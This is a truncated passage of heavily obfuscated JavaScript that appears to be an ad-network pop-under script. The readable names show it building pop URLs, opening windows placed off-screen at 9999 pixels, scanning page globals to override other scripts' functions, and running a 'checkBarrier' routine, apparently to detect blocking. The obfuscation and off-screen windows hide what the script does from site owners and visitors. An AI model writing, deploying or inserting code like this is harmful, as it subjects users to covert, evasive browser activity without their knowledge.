[],_0xa0f0x5[_0xa0f0x15(1029)]= _0xa0f0x18,_0xa0f0x5[_0xa0f0x15(350)]= _0xa0f0x19,_0xa0f0x5[_0xa0f0x15(768)]= _0xa0f0x1a,_0xa0f0x5[_0xa0f0x15(1117)]= _0xa0f0x12,_0xa0f0x5[_0xa0f0x15(1071)]= _0xa0f0x1c,_0xa0f0x5[_0xa0f0x15(835)]= _0xa0f0xa,_0xa0f0x5[_0xa0f0x15(355)]= _0xa0f0x1e,_0xa0f0x5[_0xa0f0x15(539)]= _0xa0f0x1f,_0xa0f0x5[_0xa0f0x15(348)]= _0x453b[1203],_0xa0f0x5[_0x453b[1204]]= _0xa0f0x20,_0xa0f0x5[_0x453b[1205]]= _0xa0f0x21,_0xa0f0x5[_0xa0f0x15(347)]=  !1,_0xa0f0x5[_0xa0f0x15(915)]= null,_0xa0f0x5[_0xa0f0x15(614)]= _0xa0f0x15(899);var _0xa0f0x22={defaults:_0xa0f0x5,settings:{},localCounters:{lastActiveTime:0,lastOpenTime:0,loadedTime:Math[_0xa0f0x15(1095)](( new Date)[_0x453b[1206]]()/ 1e3)},eventTarget:null,init:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15;this[_0xa0f0x6(318)][_0xa0f0x6(387)]()&& (this[_0x453b[236]][_0x453b[1207]][_0xa0f0x6(675)](),this[_0xa0f0x6(887)](_0xa0f0x5),this[_0xa0f0x6(1113)](),this[_0x453b[226]][_0xa0f0x6(526)]&& this[_0xa0f0x6(859)](),this[_0x453b[1208]]())},mergeSettings:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={};_0xa0f0x7[_0xa0f0x6(944)]= _0xa0f0x6(921),_0xa0f0x7[_0xa0f0x6(1168)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(1078)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x7[_0xa0f0x6(845)]= _0xa0f0x6(547),_0xa0f0x7[_0xa0f0x6(425)]= _0xa0f0x6(887);var _0xa0f0x8=_0xa0f0x7;try{for(var _0xa0f0xa=_0xa0f0x8[_0xa0f0x6(944)][_0x453b[214]](_0x453b[213]),_0xa0f0xb=0;;){switch(_0xa0f0xa[_0xa0f0xb++]){case _0x453b[220]:this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x3);continue;case _0x453b[221]:this[_0xa0f0x6(575)]= this[_0xa0f0x6(318)][_0xa0f0x6(884)](this[_0x453b[1209]],_0xa0f0x5|| {});continue;case _0x453b[222]:_0xa0f0x3= _0xa0f0x8[_0xa0f0x6(1168)](_0xa0f0xc,null)&& _0xa0f0xc[_0xa0f0x6(575)]?_0xa0f0xc[_0x453b[226]]:window[_0xa0f0x6(410)]?window[_0xa0f0x6(410)]:{};continue;case _0x453b[223]:var _0xa0f0x3={},_0xa0f0xc=document[_0x453b[1212]](_0xa0f0x8[_0xa0f0x6(1078)](_0xa0f0x8[_0xa0f0x6(845)]+ _0xa0f0x5[_0x453b[1210]],_0x453b[1211]));continue;case _0x453b[225]:_0xa0f0x3&& _0xa0f0x3[_0xa0f0x6(350)]&& _0xa0f0x3[_0xa0f0x6(350)][_0xa0f0x6(1217)]&& (this[_0x453b[226]][_0x453b[1213]][_0xa0f0x6(1217)]= _0xa0f0x3[_0x453b[1213]][_0xa0f0x6(1217)]);continue};break}}catch(_0xa0f0x5){var _0xa0f0xd={};_0xa0f0xd[_0xa0f0x6(400)]= _0xa0f0x8[_0xa0f0x6(425)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xd)}},getPopUrl:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1159)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(788)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(417)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(970)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(906)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1274)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(891)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(582)]= _0x453b[1214];var _0xa0f0x7,_0xa0f0x8=_0xa0f0x6,_0xa0f0xa=[],_0xa0f0xb=_0xa0f0x8[_0x453b[1216]](this[_0xa0f0x5(575)][_0x453b[1213]][_0xa0f0x5(1217)][_0xa0f0x5(833)](_0x453b[1215]),-1)?_0x453b[1215]:_0x453b[1217],_0xa0f0x3=this[_0xa0f0x5(575)][_0x453b[1218]][_0xa0f0x5(814)];for(_0xa0f0x7 in _0xa0f0x3){_0xa0f0xa[_0xa0f0x5(1142)](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(788)](encodeURIComponent(_0xa0f0x7),_0x453b[1219]),encodeURIComponent(_0xa0f0x3[_0xa0f0x7])))};switch(_0xa0f0xa= _0xa0f0xa[_0xa0f0x5(1230)](_0x453b[1217]),this[_0xa0f0x5(318)][_0xa0f0x5(486)](navigator[_0x453b[269]])&& (_0xa0f0xa+= _0x453b[1217]+ this[_0x453b[226]][_0xa0f0x5(1079)][_0xa0f0x5(1191)]+ _0x453b[1222]),_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(970)](_0xa0f0x8[_0xa0f0x5(906)](_0xa0f0x8[_0x453b[1223]](_0xa0f0x8[_0xa0f0x5(788)](_0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8[_0xa0f0x5(417)](_0x453b[1217],this[_0x453b[226]][_0x453b[1204]][_0xa0f0x5(704)]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(788)](this[_0xa0f0x5(1266)](),1)[_0xa0f0x5(489)]()),_0x453b[1217]),this[_0x453b[226]][_0x453b[1204]][_0x453b[1224]]),_0x453b[1219]),_0xa0f0x8[_0xa0f0x5(417)](this[_0xa0f0x5(937)](),1)[_0xa0f0x5(489)]()),!0){case this[_0x453b[236]][_0xa0f0x5(1071)][_0xa0f0x5(556)](this[_0x453b[1220]]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(417)](_0xa0f0x8.FWUDw(_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0xa0f0x5(634)]),_0xa0f0x5(527));break;case this[_0xa0f0x5(318)][_0xa0f0x5(1071)][_0xa0f0x5(1272)](this[_0xa0f0x5(516)]):_0xa0f0xa+= _0xa0f0x8[_0xa0f0x5(891)](_0x453b[1217],this[_0xa0f0x5(575)][_0xa0f0x5(1079)][_0x453b[239]])+ _0xa0f0x8[_0x453b[1221]]};return _0xa0f0x8[_0xa0f0x5(1274)](this[_0xa0f0x5(575)][_0xa0f0x5(350)][_0xa0f0x5(1217)]+ _0xa0f0xb,_0xa0f0xa)},addEmbeds:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={};_0xa0f0x6[_0xa0f0x5(1126)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1108)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6},_0xa0f0x6[_0x453b[1225]]= _0xa0f0x5(733),_0xa0f0x6[_0xa0f0x5(645)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5> _0xa0f0x6},_0xa0f0x6[_0xa0f0x5(1242)]= function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5<= _0xa0f0x6};var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=this[_0xa0f0x5(575)][_0xa0f0x5(835)][_0xa0f0x5(493)],_0xa0f0xa=this[_0x453b[226]][_0xa0f0x5(835)][_0xa0f0x5(947)];if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0xa0f0x5(489)][_0xa0f0x5(366)](_0xa0f0x8),_0xa0f0x5(733))&& _0xa0f0x8[_0x453b[17]]> 0){for(var _0xa0f0xb=0;_0xa0f0x7[_0xa0f0x5(1108)](_0xa0f0xb,_0xa0f0x8[_0xa0f0x5(652)]);_0xa0f0xb++){_0xa0f0x8[_0xa0f0xb]&& this[_0x453b[236]][_0xa0f0x5(633)](_0xa0f0x8[_0xa0f0xb])}};if(_0xa0f0x7[_0xa0f0x5(1126)](Object[_0xa0f0x5(841)][_0x453b[1226]][_0xa0f0x5(366)](_0xa0f0xa),_0xa0f0x7[_0xa0f0x5(954)])&& _0xa0f0x7[_0xa0f0x5(645)](_0xa0f0xa[_0x453b[17]],0)){for(var _0xa0f0x3=0;_0xa0f0x7[_0xa0f0x5(1242)](_0xa0f0x3,_0xa0f0xa[_0xa0f0x5(652)]);_0xa0f0x3++){_0xa0f0xa[_0xa0f0x3]&& this[_0xa0f0x5(318)][_0xa0f0x5(738)](_0xa0f0xa[_0xa0f0x3])}}},changePriorClass:function(_0xa0f0x5){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={KoKka:_0x453b[1227]};document[_0xa0f0x6(583)]&& (document[_0xa0f0x6(583)][_0xa0f0x7[_0xa0f0x6(568)][_0x453b[214]](_0x453b[3])[_0xa0f0x6(961)]()[_0xa0f0x6(1230)](_0x453b[3])]= !!_0xa0f0x5|| void(0))},getOtherBjs:function(){var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={aCgJE:_0xa0f0x5(818),RYxGt:_0xa0f0x5(604),ANirD:_0xa0f0x5(805),sSahR:_0x453b[1228],qOsRz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},WyiMA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},eraIl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},onWLp:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6}};if(Object[_0xa0f0x5(1092)]){return Object[_0x453b[1231]](window)[_0xa0f0x5(966)]((function(_0xa0f0x7){var _0xa0f0x8=_0xa0f0x5;try{if(-1!== [_0xa0f0x6[_0xa0f0x8(1068)],_0xa0f0x6[_0xa0f0x8(460)],_0xa0f0x8(1144),_0xa0f0x8(381)][_0xa0f0x8(833)](_0xa0f0x7)){return};var _0xa0f0xa=_0xa0f0x7&& window[_0xa0f0x7],_0xa0f0xb=_0xa0f0x6[_0x453b[1229]][_0xa0f0x8(1250)](_0x453b[3])[_0xa0f0x8(961)]()[_0xa0f0x8(1230)](_0x453b[3]);_0xa0f0xa&&  typeof _0xa0f0xa=== _0xa0f0x6[_0xa0f0x8(1081)]&& _0xa0f0x6[_0xa0f0x8(1119)](_0xa0f0x16,window[_0xa0f0xa])=== _0xa0f0x8(928)&& _0xa0f0x6.WyiMA(_0xa0f0xb,window[_0xa0f0xa])&& _0xa0f0x6[_0x453b[1230]](_0xa0f0x7,this[_0x453b[226]][_0xa0f0x8(1045)])&& _0xa0f0x6[_0xa0f0x8(545)](this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0xa0f0x8(833)](_0xa0f0xa),-1)&& this[_0xa0f0x8(575)][_0xa0f0x8(1e3)][_0x453b[24]](_0xa0f0xa)}catch(_0xa0f0x5){}}),this),this[_0xa0f0x5(575)][_0xa0f0x5(1e3)]}},prior:function _0xa0f0x5(){var _0xa0f0x6=_0xa0f0x15,_0xa0f0x7={hpoLh:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},lndga:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},ipzcA:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},bwJtv:_0x453b[1232],VDbIQ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},SEKjN:_0xa0f0x6(805),TJSsc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},ehMIV:_0xa0f0x6(1086),hFTzE:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},KdhEm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},PIwvy:_0xa0f0x6(472)};function _0xa0f0x8(){var _0xa0f0x5,_0xa0f0x8,_0xa0f0xa,_0xa0f0xb,_0xa0f0x3=_0xa0f0x6,_0xa0f0xc={zJTol:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)},VpvAz:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0x453b[1233]](_0xa0f0x5,_0xa0f0x6)},IKtcC:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(758)](_0xa0f0x5,_0xa0f0x6)},JIjzo:_0xa0f0x7[_0x453b[1234]],rwdRn:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(483)](_0xa0f0x5,_0xa0f0x6)},pvfLh:_0x453b[212],jXhvx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x7[_0xa0f0x1b(831)](_0xa0f0x5,_0xa0f0x6)}},_0xa0f0xd=this[_0xa0f0x3(1169)](),_0xa0f0x11=_0xa0f0x7[_0xa0f0x3(579)][_0xa0f0x3(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x3(1230)](_0x453b[3]);_0xa0f0xd[_0x453b[17]]&& (this[_0xa0f0x3(346)](!0),_0xa0f0xd[_0xa0f0x3(966)]((function(_0xa0f0x6){var _0xa0f0x7=_0xa0f0x3;if( typeof window[_0xa0f0x6][_0xa0f0x11]=== _0xa0f0x7(837)&& (_0xa0f0xa= window[_0xa0f0x6][_0xa0f0x11]()[0],!_0xa0f0xc[_0x453b[1236]](_0xa0f0xc.VpvAz(_0xa0f0x16,_0xa0f0xa),_0x453b[1232]))){for(_0xa0f0x5 in _0xa0f0xa){if(_0xa0f0xb= _0xa0f0xa[_0xa0f0x5],!_0xa0f0xc[_0xa0f0x7(576)](_0xa0f0xc[_0xa0f0x7(661)](_0xa0f0x16,_0xa0f0xb),_0xa0f0xc.JIjzo)&& _0xa0f0xc[_0xa0f0x7(702)](_0xa0f0xc[_0x453b[1237]],_0xa0f0xb)){for(_0xa0f0x8 in _0xa0f0xa[_0xa0f0x5]){if(!_0xa0f0xc[_0xa0f0x7(1034)](_0xa0f0xb[_0xa0f0x8],_0xa0f0xb[_0xa0f0x7(832)])){_0xa0f0xb[_0xa0f0x8]= function(){var _0xa0f0x5=_0xa0f0x7;return !document[_0xa0f0x5(583)][_0xa0f0x5(577)[_0x453b[214]](_0x453b[3])[_0xa0f0x5(961)]()[_0xa0f0x5(1230)](_0x453b[3])]&& (_0xa0f0xa&& _0xa0f0xa[_0xa0f0x5(952)]?_0xa0f0xb[_0x453b[212]]():void(0))};break}};break}}}})))}try{var _0xa0f0xa=_0xa0f0x6(929)[_0xa0f0x6(1250)](_0x453b[3])[_0x453b[1235]]()[_0xa0f0x6(1230)](_0x453b[3]);this[_0xa0f0x6(839)]()?function(){this[_0xa0f0x6(346)](!1),window[_0xa0f0xa]= void(0)}[_0x453b[1238]](this):function(){var _0xa0f0x5=_0xa0f0x6;window[_0xa0f0xa]=  !0,_0xa0f0x7[_0xa0f0x5(690)](document[_0xa0f0x5(848)],_0xa0f0x5(1070))?_0xa0f0x8[_0xa0f0x5(366)](this):window[_0xa0f0x5(760)](_0xa0f0x7[_0xa0f0x5(843)],_0xa0f0x8[_0xa0f0x5(308)](this))}[_0xa0f0x6(366)](this),void(0)=== _0xa0f0x5[_0xa0f0x6(555)]&& (_0xa0f0x5[_0xa0f0x6(555)]=  !0,_0xa0f0x7[_0xa0f0x6(1032)](setInterval,_0xa0f0x5[_0xa0f0x6(308)](this),5e3),this[_0xa0f0x6(575)][_0x453b[1239]][_0xa0f0x6(688)][_0x453b[24]](_0xa0f0x5[_0xa0f0x6(308)](this)))}catch(_0xa0f0x5){if(_0xa0f0x7.KdhEm(Math[_0xa0f0x6(918)](),0.05)){var _0xa0f0xb={};_0xa0f0xb[_0x453b[1240]]= _0xa0f0x7[_0xa0f0x6(1181)],_0xa0f0x22[_0xa0f0x6(416)](_0xa0f0x5,_0xa0f0xb)}}},init3rdp:function(){for(var _0xa0f0x5=_0xa0f0x15,_0xa0f0x6={zzhVe:_0xa0f0x5(725),WQGTG:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},oZFnI:_0xa0f0x5(1045),BOXjA:_0xa0f0x5(827),FfNGG:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},jdxGS:_0xa0f0x5(354),ufVcr:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},uYrNT:_0xa0f0x5(683),BpCYj:_0xa0f0x5(1162),WFhpc:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},DoLmH:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},iCzOe:_0x453b[1241],iDmDM:_0xa0f0x5(1024),paUdI:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)}},_0xa0f0x7=_0xa0f0x6[_0xa0f0x5(992)][_0xa0f0x5(1250)](_0x453b[213]),_0xa0f0x8=0;;){switch(_0xa0f0x7[_0xa0f0x8++]){case _0x453b[220]:this[_0xa0f0x5(575)][_0xa0f0x5(747)]&&  !this[_0xa0f0x5(1213)]()&& this[_0xa0f0x5(453)]();continue;case _0x453b[221]:var _0xa0f0xa=_0xa0f0x6[_0xa0f0x5(310)](setInterval,(function(){var _0xa0f0x6=_0xa0f0x5; typeof window[_0xa0f0xc]!== _0xa0f0x6(434)&& (_0xa0f0xb[_0xa0f0x6(920)](clearInterval,_0xa0f0xa),function(_0xa0f0x5){for(var _0xa0f0x7=_0xa0f0x6,_0xa0f0x8=_0xa0f0xb[_0xa0f0x7(1227)][_0xa0f0x7(1250)](_0x453b[213]),_0xa0f0xa=0;;){switch(_0xa0f0x8[_0xa0f0xa++]){case _0x453b[220]:_0xa0f0x5[_0xa0f0x7(880)](_0xa0f0xd)[_0xa0f0x7(835)](_0xa0f0x3[_0xa0f0x7(707)](),_0xa0f0x11);continue;case _0x453b[221]:var _0xa0f0xc={};_0xa0f0xc[_0xa0f0x7(864)]=  !1,_0xa0f0xc[_0xa0f0x7(1212)]= _0xa0f0x20,_0xa0f0xc[_0x453b[1189]]= _0xa0f0x2c,_0xa0f0xc[_0xa0f0x7(720)]= _0xa0f0x29,_0xa0f0xc[_0xa0f0x7(934)]= 10,_0xa0f0xc[_0xa0f0x7(1228)]=  !_0xa0f0x5[_0x453b[1242]][_0xa0f0x7(1134)],_0xa0f0xc[_0x453b[1243]]= _0xa0f0x2b,_0xa0f0xc[_0x453b[25]]= _0xa0f0xf;var _0xa0f0xd=_0xa0f0xc;continue;case _0x453b[222]:_0xa0f0x11= {newTab:_0xa0f0x26,under:_0xa0f0x28,cookieExpires:1,beforeOpen:function(_0xa0f0x6,_0xa0f0x8){var _0xa0f0xa=_0xa0f0x7;_0xa0f0x8[_0x453b[240]]= _0xa0f0x3[_0xa0f0xa(707)](),_0xa0f0x3[_0xa0f0xa(494)](),_0xa0f0x3[_0x453b[226]][_0xa0f0xa(1117)][_0xa0f0xa(879)]&& _0xa0f0x3[_0xa0f0xa(575)][_0xa0f0xa(1117)][_0x453b[1244]][_0xa0f0xa(652)]&& _0xa0f0x3[_0xa0f0xa(1041)](_0xa0f0x5[_0xa0f0xa(503)]())},shouldFire:function(){var _0xa0f0x6=_0xa0f0x7;return _0xa0f0x3[_0xa0f0x6(575)][_0x453b[1245]][_0xa0f0x6(451)]&& _0xa0f0x3[_0xa0f0x6(799)](),_0xa0f0x3[_0xa0f0x6(328)](_0xa0f0x5[_0x453b[1246]]())}};continue;case _0x453b[223]:var _0xa0f0x11,_0xa0f0x12=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0xa0f0x7(382)][_0xa0f0x7(620)]()[_0xa0f0x7(778)],_0xa0f0x27=_0xa0f0x22[_0xa0f0x7(318)][_0x453b[1207]][_0x453b[1248]][_0x453b[1247]]()[_0xa0f0x7(778)],_0xa0f0x26=!1,_0xa0f0x28=!1,_0xa0f0x1d=_0xa0f0x22[_0x453b[226]],_0xa0f0x1c=_0xa0f0x1d[_0xa0f0x7(1117)],_0xa0f0xf=_0xa0f0x1c[_0x453b[25]],_0xa0f0x29=_0xa0f0x1c[_0xa0f0x7(720)],_0xa0f0x21=_0xa0f0x1c[_0xa0f0x7(317)],_0xa0f0x2a=_0xa0f0x1c[_0xa0f0x7(370)],_0xa0f0x2b=_0xa0f0x1c[_0xa0f0x7(468)],_0xa0f0x2c=_0xa0f0x1c[_0xa0f0x7(838)],_0xa0f0x20=_0xa0f0x1c[_0xa0f0x7(1212)],_0xa0f0x2d=!1,_0xa0f0x2e=!1;continue;case _0x453b[225]:_0xa0f0x1d[_0x453b[1205]][_0x453b[1249]]&& _0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],null)&& (_0xa0f0x2d=  !0);continue;case _0x453b[227]:_0xa0f0x2d&& (_0xa0f0xb[_0xa0f0x7(1056)](_0xa0f0x27,_0xa0f0xb.NCvqY)|| window[_0x453b[1250]]&& window[_0xa0f0x7(656)])&& (_0xa0f0x2e=  !0);continue;case _0x453b[256]:(_0xa0f0x2a|| _0xa0f0x21&& _0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(589)]&& _0xa0f0xb[_0xa0f0x7(1200)](_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(763)],68)&&  !_0xa0f0x5[_0xa0f0x7(1066)][_0xa0f0x7(1134)])&& (_0xa0f0x11[_0x453b[1251]]=  !1,_0xa0f0x11[_0xa0f0x7(1221)]=  !1,_0xa0f0x11[_0xa0f0x7(695)]= _0xa0f0xb[_0xa0f0x7(826)](window[_0x453b[1252]],100),_0xa0f0x11[_0xa0f0x7(641)]= window[_0xa0f0x7(543)]+ 100,_0xa0f0x11[_0xa0f0x7(399)]= Math[_0xa0f0x7(1257)](Math[_0xa0f0x7(624)](0.7* window[_0x453b[1253]]),300),_0xa0f0x11[_0xa0f0x7(999)]= Math[_0xa0f0x7(1257)](Math[_0x453b[1255]](_0xa0f0xb[_0xa0f0x7(860)](window[_0x453b[1254]],0.8)),300));continue;case _0x453b[258]:_0xa0f0xb[_0xa0f0x7(632)](_0xa0f0x1d[_0xa0f0x7(350)][_0xa0f0x7(871)],_0xa0f0xb[_0xa0f0x7(993)])&& (_0xa0f0x26= _0xa0f0x1c[_0xa0f0x7(549)],_0xa0f0x28= _0xa0f0x1c[_0xa0f0x7(1221)]);continue;case _0x453b[259]:_0xa0f0x2e&& _0xa0f0x5[_0x453b[1218]](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(1217)],{under:!(_0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x12,_0x453b[1256])|| _0xa0f0xb[_0xa0f0x7(662)](_0xa0f0x27,_0xa0f0xb[_0xa0f0x7(1192)])),newTab:!1,width:_0xa0f0xb[_0x453b[1257]],height:_0xa0f0xb[_0x453b[1257]],toolbar:0,menubar:0,scroolbar:0,top:9999,left:9999,cookieExpires:_0xa0f0xb[_0xa0f0x7(401)](_0xa0f0xb[_0xa0f0x7(1177)](60,60),24)});continue;case _0x453b[261]:_0xa0f0x2e&& _0xa0f0x12=== _0xa0f0xb[_0xa0f0x7(610)]&& _0xa0f0xb[_0xa0f0x7(559)](_0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)],null)&& (_0xa0f0xd[_0x453b[1258]]= _0xa0f0x1d[_0xa0f0x7(421)][_0xa0f0x7(812)]);continue;case _0x453b[262]:_0xa0f0xb[_0x453b[1259]]( typeof _0xa0f0x29,_0xa0f0xb[_0xa0f0x7(544)])&& (_0xa0f0x29= [_0xa0f0x29]);continue};break}}(window[_0xa0f0xc]))}),5);continue;case _0x453b[222]:this[_0x453b[1260]]();continue;case _0x453b[223]:this[_0x453b[1261]]();continue;case _0x453b[225]:this[_0xa0f0x5(1137)]();continue;case _0x453b[227]:window[this[_0xa0f0x5(575)][_0x453b[1262]]|| _0xa0f0x6[_0xa0f0x5(685)]]= _0xa0f0xc;continue;case _0x453b[256]:this[_0x453b[236]][_0x453b[1263]](this[_0x453b[226]][_0xa0f0x5(361)]);continue;case _0x453b[258]:var _0xa0f0xb={iPnBE:_0xa0f0x6[_0xa0f0x5(1094)],tWskc:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6.FfNGG(_0xa0f0x5,_0xa0f0x7)},NCvqY:_0xa0f0x6[_0xa0f0x5(433)],jsCxw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5>= _0xa0f0x6},vosNZ:function(_0xa0f0x5,_0xa0f0x7){return _0xa0f0x6[_0x453b[1264]](_0xa0f0x5,_0xa0f0x7)},bwMoP:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5* _0xa0f0x6},TxYIP:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(910)](_0xa0f0x7,_0xa0f0x8)},Ilcpg:_0xa0f0x6[_0xa0f0x5(1138)],Vaupy:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},HtuSQ:_0xa0f0x6[_0xa0f0x5(607)],dvtbn:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(618)](_0xa0f0x7,_0xa0f0x8)},QVhOj:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(1171)](_0xa0f0x7,_0xa0f0x8)},CkqGR:_0xa0f0x6[_0xa0f0x5(570)],xfIHJ:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5!== _0xa0f0x6},fUbkw:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},awwjW:_0xa0f0x6[_0xa0f0x5(712)],GWmTi:function(_0xa0f0x7,_0xa0f0x8){return _0xa0f0x6[_0xa0f0x5(822)](_0xa0f0x7,_0xa0f0x8)}};continue;case _0x453b[259]:var _0xa0f0x3=this,_0xa0f0xc=this[_0xa0f0x5(318)][_0xa0f0x5(530)]();continue;case _0x453b[261]:this[_0x453b[1265]]();continue;case _0x453b[262]:this[_0x453b[1266]]();continue};break}},checkBarrier:function _0xa0f0x2f(){var _0xa0f0x30=_0xa0f0x15,_0xa0f0x26={EbHhm:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},SBMUM:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5+ _0xa0f0x6},rNtTW:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5 in  _0xa0f0x6},rqSld:_0xa0f0x30(489),iOQvn:function(_0xa0f0x5){return _0xa0f0x5()},oddea:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},doCEF:_0xa0f0x30(1012),IFQGF:_0xa0f0x30(1092),qaYJL:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5=== _0xa0f0x6},AezYO:_0xa0f0x30(434),cbgtp:_0x453b[1267],Xiikl:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},DyOfa:_0xa0f0x30(785),XksFH:_0xa0f0x30(1216),CeiDs:_0x453b[1268],RztYH:_0xa0f0x30(1132),jNHTi:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},npMmy:_0xa0f0x30(1276),qFeyL:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},Nbred:_0xa0f0x30(1123),hUgzr:_0xa0f0x30(492),AZcbO:_0xa0f0x30(959),Clbmu:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5< _0xa0f0x6},aWOKP:_0x453b[1269],ZVRMv:_0xa0f0x30(1026),kFSmx:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},QXmic:_0x453b[1270],BcuSt:_0xa0f0x30(322),WKkCn:_0xa0f0x30(553),AHovY:_0xa0f0x30(646),VzUJE:function(_0xa0f0x5,_0xa0f0x6){return _0xa0f0x5(_0xa0f0x6)},lhpjl:_0x453b[1271],mPQyp:function(_0xa0f0x5){return _0xa0f0x5()},LRsbK:_0xa0f0x30(755),lpyKS:function(_0xa0f0x5,_0xa0f0x6,_0xa0f0x7){return _0xa0f0x5(_0xa0f0x6,_0xa0f0x7)},BUwKG:_0xa0f0x30(1166)};function _0xa0f0x31(_0xa0f0x5){return _0xa0f0x5[_0xa0f0x30(1250)](_0x453b[3])[_0x453b[1235]]()[_0x453b[1272]](_0x453b[3])}function 